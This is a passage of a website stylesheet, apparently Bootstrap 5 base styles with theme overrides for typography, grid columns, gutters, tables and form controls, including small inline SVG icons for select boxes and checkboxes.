  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0d6efd;
  text-decoration: underline;
}
a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::-webkit-file-upload-button {
  font: inherit;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

body {
  margin: 0 auto;
  background-color: #ffffff;
  font-family: "Poppins, sans-serif";
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #444444;
  letter-spacing: 0.4px;
  min-height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0;
}

hr {
  margin: 10px 0;
  color: inherit;
  background-color: #ffffff;
  border: 0;
  opacity: 0.25;
}
hr:not([size]) {
  height: 1px;
}

h6, .h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

.h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

h5, .h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

.h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

h4, .h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

.h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

h3, .h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

.h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

h2, .h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

.h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

h1, .h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

.h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

p {
  margin-top: 0;
  margin-bottom: 16px;
}
p:last-child {
  margin-bottom: 0;
}

abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ol ol {
  margin-bottom: 0;
}
ol ul {
  margin-bottom: 0;
}

ul {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ul ul {
  margin-bottom: 0;
}
ul ol {
  margin-bottom: 0;
}

dl {
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b {
  font-weight: bold;
}

small, .small {
  font-size: 0.875rem;
}

.small {
  font-size: 0.875rem;
}

mark, .mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

.mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

sub {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  bottom: -0.25em;
}

sup {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  top: -0.5em;
}

a {
  color: #555;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
  cursor: pointer;
}
a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}
a > code {
  color: inherit;
}

pre {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875rem;
  -ms-overflow-style: scrollbar;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  font-size: 0.875rem;
  color: #D63384;
  word-wrap: break-word;
}

kbd {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  padding: 3.2px 6.4px;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: #444444;
  border-radius: 3.2px;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #6C757D;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

thead {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tbody {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tfoot {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
  margin-bottom: 15px;
}

button {
  border-radius: 0;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  text-transform: none;
  -webkit-appearance: button;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}
button:not(:disabled) {
  cursor: pointer;
}

input {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}
input:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

select {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  word-wrap: normal;
}

optgroup {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  resize: vertical;
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

[role=button] {
  cursor: pointer;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

[type=button] {
  -webkit-appearance: button;
}
[type=button]:not(:disabled) {
  cursor: pointer;
}

[type=reset] {
  -webkit-appearance: button;
}
[type=reset]:not(:disabled) {
  cursor: pointer;
}

[type=submit] {
  -webkit-appearance: button;
}
[type=submit]:not(:disabled) {
  cursor: pointer;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 8px;
}

.initialism {
  font-size: 0.875rem;
  text-transform: uppercase;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 4px;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 5px;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875rem;
  color: #6C757D;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-lg {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-md {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-sm {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 0;
  margin-right: -15px;
  margin-left: -15px;
}
.row > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-top: 0;
}

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

.g-0 {
  --bs-gutter-x: 0;
  --bs-gutter-y: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-0 {
  --bs-gutter-y: 0;
}

.g-1 {
  --bs-gutter-x: 5px;
  --bs-gutter-y: 5px;
}

.gx-1 {
  --bs-gutter-x: 5px;
}

.gy-1 {
  --bs-gutter-y: 5px;
}

.g-2 {
  --bs-gutter-x: 10px;
  --bs-gutter-y: 10px;
}

.gx-2 {
  --bs-gutter-x: 10px;
}

.gy-2 {
  --bs-gutter-y: 10px;
}

.g-3 {
  --bs-gutter-x: 15px;
  --bs-gutter-y: 15px;
}

.gx-3 {
  --bs-gutter-x: 15px;
}

.gy-3 {
  --bs-gutter-y: 15px;
}

.g-4 {
  --bs-gutter-x: 20px;
  --bs-gutter-y: 20px;
}

.gx-4 {
  --bs-gutter-x: 20px;
}

.gy-4 {
  --bs-gutter-y: 20px;
}

.g-5 {
  --bs-gutter-x: 25px;
  --bs-gutter-y: 25px;
}

.gx-5 {
  --bs-gutter-x: 25px;
}

.gy-5 {
  --bs-gutter-y: 25px;
}

.g-6 {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 30px;
}

.gx-6 {
  --bs-gutter-x: 30px;
}

.gy-6 {
  --bs-gutter-y: 30px;
}

.g-7 {
  --bs-gutter-x: 35px;
  --bs-gutter-y: 35px;
}

.gx-7 {
  --bs-gutter-x: 35px;
}

.gy-7 {
  --bs-gutter-y: 35px;
}

.g-8 {
  --bs-gutter-x: 40px;
  --bs-gutter-y: 40px;
}

.gx-8 {
  --bs-gutter-x: 40px;
}

.gy-8 {
  --bs-gutter-y: 40px;
}

.g-9 {
  --bs-gutter-x: 45px;
  --bs-gutter-y: 45px;
}

.gx-9 {
  --bs-gutter-x: 45px;
}

.gy-9 {
  --bs-gutter-y: 45px;
}

.g-10 {
  --bs-gutter-x: 50px;
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 50px;
}

.gy-10 {
  --bs-gutter-y: 50px;
}

.table-primary {
  color: #000000;
  border-color: #e6c2a7;
}

.table-secondary {
  color: #000000;
  border-color: #c1c2c5;
}

.table-success {
  color: #000000;
  border-color: #acc7ba;
}

.table-info {
  color: #000000;
  border-color: #a8d8e2;
}

.table-warning {
  color: #000000;
  border-color: #e6d6a7;
}

.table-danger {
  color: #000000;
  border-color: #a7a7a7;
}

.table-light {
  color: #000000;
  border-color: #dfe0e1;
}

.table-dark {
  color: #ffffff;
  border-color: #484e53;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.form-label {
  margin-bottom: 8px;
}

.col-form-label {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 0.875rem;
}

.form-text {
  margin-top: 4px;
  font-size: 0.875rem;
  color: #6C757D;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 38px;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #CED4DA;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border-radius: 4px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #444444;
  border-radius: 5px;
  background-color: #ffffff;
}
.form-control:focus {
  color: #495057;
  background-color: #ffffff;
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  color: #495057;
  background-color: #ffffff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.form-control::-webkit-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-moz-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:disabled {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control[readonly] {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 6px 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #444444;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}

.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.form-control-lg {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.form-control-color {
  max-width: 3rem;
  padding: 6px;
}
.form-control-color::-moz-color-swatch {
  border-radius: 4px;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 4px;
}

.form-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 6px 28px 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 16px 12px;
  border: 1px solid #CED4DA;
  border-radius: 4px;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-select:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-select:focus::-ms-value {
  color: #495057;
  background-color: #ffffff;
}
.form-select:disabled {
  color: #6C757D;
  background-color: #E9ECEF;
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

.form-select[multiple] {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select-sm {
  height: 34px;
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 8px;
  font-size: 0.875rem;
}

.form-select-lg {
  height: 42px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 16px;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 24px;
  padding-left: 24px;
  margin-bottom: 2px;
}
.form-check .form-check-input {
  float: left;
  margin-left: -24px;
}

.form-check-input {
  width: 16px;
  height: 16px;
  margin-top: -7.25px;
  vertical-align: top;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
  -webkit-transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-check-input:active {
  -webkit-filter: brightness(90%);
          filter: brightness(90%);
}
.form-check-input:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-check-input:checked {
  background-color: #555;
  border-color: #555;
}
.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23FFF'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.5;
}
.form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-check-input[type=checkbox] {
  border-radius: 4px;
}
.form-check-input[type=checkbox]:indeterminate {
  background-color: #555;
  border-color: #555;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input[type=radio] {
  border-radius: 50%;
}

.form-check-input[disabled] ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 40px;
}
.form-switch .form-check-input {
  width: 32px;
